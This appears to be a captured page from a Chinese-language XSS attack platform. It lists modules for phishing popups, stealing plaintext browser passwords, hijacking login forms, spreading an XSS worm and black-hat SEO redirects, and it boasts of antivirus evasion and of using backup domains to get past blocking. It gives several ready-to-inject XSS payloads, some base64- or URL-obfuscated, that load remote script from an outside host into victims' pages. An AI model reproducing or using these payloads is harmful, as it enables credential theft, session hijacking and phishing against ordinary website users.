 Xss平台 平台主页 图片伪造功能 Xss教程 用户：wanfer[攻城狮} 个人设置 黑名单设置 邀请码 退出登陆
平台QQ交流群
公共模块
Flash弹窗钓鱼（移动端不弹）
获取浏览器明文密码(修复)
网址跳转
flash弹窗钓鱼
URL跳转 (地址栏不变)
黑帽SEO暗链跳转
新表单(登陆)劫持插件
xss蠕虫(神器(西毒))
基础默认模块
form表单劫持(通用明文记录)
指定多URL地址提交数据(post)
AWVS 10漏洞利用插件
--Jsonp社工模块--
php java vbs免杀无一不精通，熟练掌握各种框架。说的就是wanfer！
如何使用：
1、备用域名项目地址用于，突破360，或者浏览器等屏蔽主域名。用于突破主站域名被屏蔽或者被拉黑名单！
2、图片探测系统（记录referer、IP、浏览器等信息）只要网站可以调用外部图片(或可自定义HTML)，常用于探测后台地址
3、注意新增https，插入对方网站代码前缀http或者https都可
4、当前项目URL地址为：https://uj.ci/fbz
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
<sCRiPt sRC=//uj.ci/fbz></sCrIpT>
或者
</tEXtArEa>'"><sCRiPt sRC=//uj.ci/fbz></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHB
zOi8vdWouY2kvZmJ6Ijtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== autofocus>
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vdWouY2kvZmJ6Ijtkb2N
1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== onerror=eval(atob(this.id))>
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fuj.ci%2Ffbz%22%2BMath.random%28%29%3B%28document.getElementsB
yTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//uj.ci/fbz';>
若使用下方XSS代码请注意(下面代码会引起网页空白不得已慎用，注意如果使用下面的代码，一定要勾选“基础默认XSS”模块)